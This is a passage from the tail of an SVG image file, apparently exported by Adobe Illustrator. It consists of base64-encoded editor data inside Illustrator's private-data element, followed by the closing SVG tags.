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
	]]>
</i:aipgf>
</svg>
